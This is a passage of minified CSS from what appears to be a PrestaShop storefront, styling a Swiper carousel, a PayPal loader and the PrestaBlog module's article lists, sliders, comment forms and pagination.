top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}#views_block-1{margin-top:10px}#image-block .span_link{z-index:1000}.zoomLens{max-width:100%}body>* .zoomContainer{left:0!important;top:0!important}.images-container .product-cover .layer{opacity:1;width:auto;height:auto;left:auto;top:10px;right:10px;z-index:6;background:none}.images-container .product-cover .layer i{font-size:30px;line-height:1}.paypal-loader{border:16px solid #f3f3f3;border-top:16px solid #3498db;border-radius:50%;width:25px;height:25px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.paypal-loader-container{position:absolute;top:0;left:0;right:0;height:100%;background:#fff}.pp__flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.pp__align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.pp__justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.pp__hidden{display:none}.pp__d-table-cell{display:table-cell}.pp__position-relative{position:relative}.pp__position-absolute{position:relative}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex-item-1{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.pp__flex-item-2{-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.pp__flex-item-3{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.pp__flex-item-4{-webkit-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4}.pp__flex-item-5{-webkit-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}.pp-info .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14px}.pp-info .item .header{font-weight:700}.pp-info .item .desc{text-align:center;line-height:1.3;width:100%}@media only screen and (min-width:992px){body.pp-popover .popover{max-width:500px}}@media only screen and (max-width:991px){.popover.bs-tether-element-attached-top{left:-95px!important;width:276px;top:13px!important}.popover.bs-tether-element-attached-top::before,.popover.bs-tether-element-attached-top::after{left:85%}}.clearblog{margin-right:auto;margin-left:auto;clear:both}#prestablogfront h1,#prestablogfront h2,#prestablogfront h3,#prestablogfront h4,#prestablogfront h5,#prestablogfront h6,#prestablogauthor h1,#prestablogauthor h2,#prestablogauthor .prestablogtitle{font-size:1.375rem;text-align:center;padding-top:15px;padding-bottom:15px;border-top:1px solid #bfbfbf;border-bottom:1px solid #bfbfbf;overflow:hidden;margin:40px 20px 40px 20px}#prestablogfront h1{margin-bottom:15px;margin-top:15px;border-top:0;border-bottom:0;padding-top:0;padding-bottom:0}.prestablogtitle{font-size:1.375rem;text-align:left;border-bottom:1px solid #dfdfdf;margin:30px 20px 30px 20px;padding-bottom:5px}time.date,.info_blog{color:#7F7F7F;display:block;font-size:12px;position:relative;text-align:center;z-index:1;margin:0 20px 0 20px;overflow:hidden}time.date:before,.info_blog:before{border-top:1px solid #bfbfbf;content:"";position:absolute;top:12px;left:0;width:100%;z-index:-1}time.date span,.info_blog span{background:#fff;padding:0 10px}#prestablogfront .info_blog{text-align:center;margin-bottom:10px}.star_content .material-icons{font-size:14px;color:#ccc}.block_bas .star_content .material-icons.checked,.star_content .material-icons.checked{color:orange}.block_bas .star_content{font-size:80%}.rating{border:none;float:left;width:135px}.rating>input{display:none}.rating>label{color:#ddd;float:right}.rating>input:checked~label,.rating:not(:checked)>label:hover,.rating:not(:checked)>label:hover~label{color:gold}.rating>input:checked + label:hover,.rating>input:checked~label:hover,.rating>label:hover~input:checked~label,.rating>input:checked~label:hover~label{color:#FFED85}#categoriesFiltrage{display:block}#categoriesFiltrage form{margin-top:5px}#categoriesFiltrage input.search_query{width:250px;float:left;height:32px;margin-right:10px;margin-top:3px;border:1px solid #BDBDBD}#categoriesFiltrage .button-search{border:1px solid #BDBDBD}#categoriesFiltrage select{height:38px;border:1px solid #ccc;padding-top:5px;padding-bottom:5px}#categoriesFiltrage div.filtrecat{float:left;color:#fff;padding:5px;margin-right:5px;background:#333 none repeat scroll 0 0;text-shadow:1px 1px rgba(0,0,0,.2)}#categoriesFiltrage div.deleteCat{float:right;cursor:pointer;margin-left:5px}#categoriesFiltrage div.deleteCat:hover{color:#6f6f6f}#prestablogfont p,#prestablogfont ul,#prestablogfont ol{margin:0 0 15px}#prestablog_bloc_search{position:relative}#prestablog_bloc_search .btn.button-search{background:#333 none repeat scroll 0 0;border:medium none;color:#fff;display:block;padding:10px 0 11px;position:absolute;right:0;text-align:center;top:0;width:50px;height:45px}#prestablog_bloc_search .btn.button-search span{display:none}#prestablog_bloc_search .btn.button-search::after{content:' ';background-image:url([data-uri]);background-position:left 2px;position:absolute;width:32px;height:32px;background-repeat:no-repeat;top:12px;left:18px}#prestablog_bloc_search .btn.button-search:hover{color:#6f6f6f}#prestablog_bloc_search #prestablog_search{background:#fbfbfb none repeat scroll 0 0;display:inline;height:45px;margin-right:1px;padding:13px 60px 13px 13px}ul.related_blog_product li{display:block;height:auto;margin-bottom:20px;min-height:40px;width:100%}#prestablog_block_rss a{background:none repeat scroll 0 0 #333;color:#fff;display:block;font-weight:700;overflow:hidden;padding:7px 10px 10px 10px;text-shadow:1px 1px rgba(0,0,0,.2);font:600 18px/22px "Open Sans",sans-serif}#prestablog_block_rss a:hover{background:none repeat scroll 0 0 #777;color:#fff}#prestablog_block_rss a i{float:right}.prestablog-nav-top{border-left:1px solid #515151;float:right}@media (max-width:479px){.prestablog-nav-top{text-align:center;width:25%}}.prestablog-nav-top a{color:#FFF;cursor:pointer;display:block;font-weight:700;padding:8px 10px 11px;text-shadow:1px 1px rgba(0,0,0,.2)}@media (max-width:479px){.prestablog-nav-top a{font-size:11px;padding-left:5px;padding-right:5px}}.prestablog-nav-top a:hover,.prestablog-nav-top a.active{background:none repeat scroll 0 0 #2B2B2B}.prestablog_slide{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;padding:0;position:relative;float:left;margin-bottom:7px;background:#FFF;box-shadow:#ccc 0 0 5px;border-radius:5px;border:1px solid #DADADA}.prestablog_slide .nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;border:0;padding:0;margin:0;z-index:6;display:none;overflow:hidden;height:100%}.prestablog_slide .nivoSlider img,.productslinks .nivoSlider img{display:none;position:absolute;top:0;left:0;max-width:none}.prestablog_slide .nivo-main-image,.productslinks .nivo-main-image{display:block!important;position:relative!important;width:100%!important}.prestablog_slide .nivo-slice,.productslinks .nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.prestablog_slide .nivo-box,.productslinks .nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.prestablog_slide .nivo-box img,.productslinks .nivo-box img{display:block}.prestablog_slide .nivoSlider,.productslinks .nivoSlider{position:relative}.prestablog_slide .nivo-controlNav{text-align:center;position:absolute;top:5px;right:0;width:100%;height:10px;z-index:8}.prestablog_slide .nivo-controlNav a{background:none repeat scroll 0 0 #2A2A2A;border-radius:5px 5px 5px 5px;float:none;display:inline-block;height:0;overflow:hidden;padding:6px 3px 0;width:6px;box-shadow:#ccc 2px 2px 3px;cursor:pointer;text-indent:-9999;margin-top:4px;margin-right:4px}.prestablog_slide .nivo-controlNav a.active,.prestablog_slide .nivo-controlNav a:hover{background:#fff;border:2px solid #333;margin-bottom:-2px}.prestablog_slide .nivo-directionNav .nivo-prevNav{background:url([data-uri]) no-repeat left bottom;float:left;left:5px;top:40%}.prestablog_slide .nivo-directionNav .nivo-nextNav{background:url([data-uri]) no-repeat right bottom;float:right;right:5px;top:40%}.prestablog_slide .nivo-directionNav .nivo-prevNav:hover{background:url([data-uri]) no-repeat left top}.prestablog_slide .nivo-directionNav .nivo-nextNav:hover{background:url([data-uri]) no-repeat right top}.prestablog_slide .nivo-directionNav a{position:absolute;cursor:pointer;z-index:99;height:32px;width:35px;text-indent:-9999px;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;opacity:0}.prestablog_slide:hover .nivo-directionNav a{opacity:1}.prestablog_slide .nivo-caption{position:absolute;bottom:10px;background:url([data-uri]) repeat;border:1px solid #626262;padding:8px 8px 8px 5px;height:auto;width:auto;color:#FFF;box-shadow:#333 2px 2px 5px;z-index:8;border-radius:0 5px 5px 0}#blog_product_linked,.page-product-box{float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin-bottom:10px;background-color:rgb(243,243,243);padding:10px 15px 15px;border:1px solid rgb(233,233,233)}.page-product-box{margin-top:10px}#blog_product_linked h3,.page-product-box .page-product-heading{padding-bottom:10px;border-bottom:1px dotted #CFCFCF;color:#626262}.page-product-box a{color:#585858}.productslinks{float:left;position:relative;padding:5px;width:auto;text-align:center;margin-bottom:5px;padding-bottom:10px}a .wrap_blog div{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}a .productslinks img{padding:10px;width:100%;height:auto;border:1px solid rgba(237,237,237,1)}a:hover .productslinks img{opacity:1}a .wrap_blog div{position:relative;height:100%;min-height:100%}a .wrap_blog div .product_name_blog{position:absolute;left:0;text-align:center;padding:10px;display:flex;height:100%;width:100%;background-color:rgba(255,255,255,.73);opacity:0;font-weight:700}a:hover .wrap_blog .product_name_blog{opacity:1;background-color:rgba(0,0,0,.65)}a .wrap_blog .product_name_blog .titre_product_blog{text-align:center;margin:auto;font-size:90%;color:#fff}ul.articleslinks{padding-left:40px;margin-bottom:10px;list-style:square}a.bloc-rss img{margin-bottom:5px}a.bloc-rss:hover img{opacity:.7;filter:alpha(opacity=70)}#blog_list_1-7 *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}#blog_list_1-7{display:block;float:left;width:100%;clear:both}#blog_list_1-7 a{color:#777}#blog_list_1-7 li{display:inline-block;list-style:none;-webkit-transition:all .6s ease-in;-moz-transition:all .6s ease-in;-o-transition:all .6s ease-in;transition:all .6s ease-in;padding:10px;width:50%;float:left}#blog_list_1-7.one_article li{width:100%;background-color:#FFF;display:block;margin-bottom:10px}#blog_list_1-7.three_article li{width:33.33%}#blog_list_1-7 li.blog-grid-sizer{width:50%}#blog_list_1-7.three_article li.blog-grid-sizer{width:33.33%}#blog_list_1-7.one_article li.blog-grid-sizer{width:100%}#blog_article_linked #blog_list_1-7 li{width:33%}#blog_list_1-7 li.tiers{width:33%}#blog_list_1-7 li .link_toplist:hover{background-color:#ff5600}#blog_list_1-7 h3{line-height:.9;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dashed #E7E7E7;font-size:20px;height:auto}#blog_list_1-7 .block_cont{width:100%;border:1px solid #DADADA;background-color:#FFF}#blog_list_1-7.one_article .block_cont{border:0}#blog_list_1-7 li:hover .block_cont{background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,.49);-webkit-box-shadow:0 0 5px rgba(0,0,0,.29)}#blog_list_1-7.one_article li{border:1px solid #fff}#blog_list_1-7.one_article li:hover{box-shadow:0 0 5px rgba(0,0,0,.49);-webkit-box-shadow:0 0 5px rgba(0,0,0,.29);border:1px solid #CCC}#blog_list_1-7.one_article li:hover .block_cont{box-shadow:0 0 5px rgba(255,255,255,0);-webkit-box-shadow:0 0 5px rgba(255,255,255,0)}#blog_list_1-7 li .block_cont .block_top a{height:auto;display:inline-block}#blog_list_1-7 li .block_cont .block_top img{-webkit-filter:grayscale(0%);filter:grayscale(0%);-webkit-transform:scale(1);transform:scale(1);-webkit-transition:2s ease-in-out;transition:2s ease-in-out}#blog_list_1-7 li:hover .block_cont .block_top img{-webkit-filter:grayscale(50%);filter:grayscale(50%);-webkit-transform:scale(1.3)rotate(-5deg);transform:scale(1.3)rotate(-5deg)}#blog_list_1-7 .block_top{width:100%;position:relative;overflow:hidden}#blog_list_1-7.one_article .block_cont .block_top{width:40%;float:left;margin-right:10px}#blog_list_1-7 li:hover{opacity:1}#blog_list_1-7 .block_top img{width:100%}#blog_list_1-7 .block_bas{width:100%;padding:20px}#blog_list_1-7.one_article .blog-grid .block_bas{width:100%}#blog_list_1-7 #blog_article_linked h3{padding-bottom:10px;border-bottom:1px dotted #CFCFCF;color:#626262}#blog_list_1-7 #blog_article_linked h3,#blog_article_linked .blog_link{font-size:15px;height:auto}#blog_list_1-7 #blog_article_linked .article_li h3{border:none}#blog_list_1-7 #blog_article_linked .block_bas{padding:10px}#blog_list_1-7 .comments{float:right;font-size:14px}#blog_list_1-7 a.blog_link:hover,#blog_list_1-7 .comments:hover{text-decoration:none;color:#ff5600}#blog_list_1-7 p{margin:12px 0}#blog_list_1-7 .block_top img,#blog_list_1-7 a,.block_cont,#blog_list_1-7 li *{-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}#blog_list_1-7 .prestablog_more{display:block;background-color:#2fb5d2}#blog_list_1-7.one_article .prestablog_more{display:block;float:right}#blog_list_1-7 .prestablog_more .blog_link{display:inline-block}#blog_list_1-7 .prestablog_more a{color:#fff;padding:15px 15px;height:50px}.prestablog_more{color:#fff}#blog_list_1-7 .prestablog_more span{float:right;height:50px;padding:15px;font-size:14px}#blog_list_1-7 .blog-grid .block_bas{width:100%;padding:20px 20px 10px 20px}#blog_list_1-7 a.blog_link:hover,#blog_list_1-7 .comments:hover,#blog_list_1-7 a.blog_link:hover::before,#blog_list_1-7 .comments:hover::before{background-color:#0785A0;color:#fff}#blog_list_1-7 h3,#blog_list_1-7 .h3title{line-height:inherit;padding-bottom:0;margin-bottom:10px;border-bottom:none;font-size:16px}.prestablog_desc{font-size:13px}#prestablogfont ul,#prestablogfont ol{padding-left:40px;margin-bottom:15px}#prestablogfont ul li{list-style:square;font-size:.9375rem;color:#878787;font-weight:400}#prestablogfont ol li{list-style:decimal;font-size:.9375rem;color:#878787;font-weight:400}.info_blog{font-size:11px;color:#8B8B8B}.info_blog a,.date_blog-cat,ul#blog_list_1-7 li .date_blog-cat a{color:#ACACAC}.date_blog-cat{font-size:10px;font-weight:400}.categorie_blog{color:#A020F0}.categorie_blog:hover{text-decoration:underline}#prestablog_nav_slide{width:100%;float:left;display:block;clear:both;text-align:center;padding-bottom:5px}#prestablog_nav_slide a{background:url(../../../../modules/prestablog/views/img/nav-slide.png) no-repeat right top;display:inline-block;height:16px;width:16px;outline:medium none;text-indent:-9999em;margin-right:1px;margin-left:1px}#prestablog_nav_slide a.activeSlide{background:url(../../../../modules/prestablog/views/img/nav-slide.png) left top}#prestablog_nav_slide a:hover{background:url(../../../../modules/prestablog/views/img/nav-slide.png) left top}.prestablog_slide ul.admin{padding:0}#prestablog_dateliste ul{font-weight:700}#prestablog_dateliste ul ul{color:#7F7F7F;font-size:90%;font-weight:400;margin-left:15px}#prestablog_dateliste ul ul li{list-style-type:square;margin-top:2px;margin-bottom:2px}img.lastlisteimg{float:left;margin-right:7px;margin-bottom:7px;margin-top:5px}.cat_prestablog p{margin-top:5px;margin-bottom:5px;padding-bottom:0}div.prestablog_pagination{text-align:left;margin-top:15px;margin-bottom:15px}div.prestablog_pagination a{padding:3px 6px 3px 6px;margin-right:2px;border:1px solid #fff;text-decoration:none;color:#aaa;background-color:#fff}div.prestablog_pagination a:hover,div.prestablog_pagination a:active{padding:3px 6px 3px 6px;margin-right:2px;border:1px solid #ccc;color:#494949}div.prestablog_pagination span.current{padding:5px 10px 5px 10px;margin-right:2px;border:1px solid #359BBD;background-color:#2fb5d2;color:#fff}div.prestablog_pagination span.disabled{padding:2px 5px 2px 5px;margin-right:2px;border:1px solid #f3f3f3;color:#ccc}div.prestablog_pagination span.more{padding:2px 5px 2px 5px;margin-right:2px;border:1px solid #ddd;color:#aaa}div.block_bas p.categories{font-size:85%}div.block_bas p.categories a{font-size:115%}#prestablog-fb-comments .fb-comments,#prestablog-fb-comments .fb-comments iframe[style],#prestablog-fb-comments .fb-like-box,#prestablog-fb-comments .fb-like-box iframe[style]{width:100%!important}#prestablog-fb-comments .fb-comments span,#prestablog-fb-comments .fb-comments iframe span[style],#prestablog-fb-comments .fb-like-box span,#prestablog-fb-comments .fb-like-box iframe span[style]{width:100%!important}fieldset#prestablog-comment{padding:10px}fieldset#prestablog-comment p{margin:0}fieldset#prestablog-comment label{margin:0}fieldset#prestablog-comment input{width:100%}fieldset#prestablog-comment input#submitComment{width:auto}fieldset#prestablog-comment input.text{border:1px solid #CCC;padding:3px 5px 3px 5px;border-radius:4px 4px 0 0;margin-bottom:2px;height:40px}fieldset#prestablog-comment textarea{width:100%;height:200px;border:1px solid #CCC;margin-bottom:5px;padding:3px 5px 3px 5px;border-radius:0 0 4px 4px}fieldset#prestablog-comment p#errors{text-align:center;font-weight:700}fieldset#prestablog-comment input.errors,fieldset#prestablog-comment textarea.errors{border:solid 1px #0B9A0B}div#comments{display:none}span#toggle-comments{cursor:pointer}div.comment h4 a{text-decoration:none}div.comment h4 a:hover{text-decoration:underline}div.comment{margin:10px 0 10px 0;padding:5px}div.comment hr{color:#E5E5E5;background-color:#D9D7D7;margin-top:0}div.comment p{color:#626262;font-size:90%;margin-bottom:3px;padding:0}div#abo{font-size:90%;float:right}div#abo a{color:#DD2A81;text-decoration:none}div#abo a:hover{text-decoration:underline}#block_footer_last_list{float:left;width:175px;padding:15px 